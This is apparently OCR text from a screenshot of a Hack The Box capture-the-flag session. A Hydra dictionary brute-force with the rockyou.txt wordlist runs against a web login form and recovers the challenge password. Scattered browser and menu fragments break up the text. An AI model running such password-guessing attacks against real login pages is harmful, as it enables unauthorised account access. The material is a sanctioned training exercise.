 File Edit Search Options Help
root@cs373vm: ~
:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don't wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
Login - Lernaean
Login - Lernaean
docker.hackthebox.eu:39813
Started Kali Linux Kali Training Ka
Adm
Debugger Style Editor Perforr
XHR Fonts Images Media WS Other
Do Cause Type Transfe
d... document html 533 B
Fil
For
p
root@cs373vm: ~
File Edit Tabs Help
26
[ERROR] optional parameter must start with a '/' slash!
root@cs373vm:~# hydra -P "/usr/share/wordlists/rockyou.txt" docker.hackthebox.eu
http-post-form "/:password=^PASS^:F=Invalid" -s 39813
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-02 15:27:
49
[ERROR] I need at least either the -l, -L or -C option to know the login
root@cs373vm:~# hydra -l "" -P "/usr/share/wordlists/rockyou.txt" docker.hackth
ebox.eu http-post-form "/:password=^PASS^:F=Invalid" -s 39813
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-02 15:28:
53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-post-form://docker.hackthebox.eu:39813/:password=^PASS^:F=
Invalid
[39813][http-post-form] host: docker.hackthebox.eu password: leonardo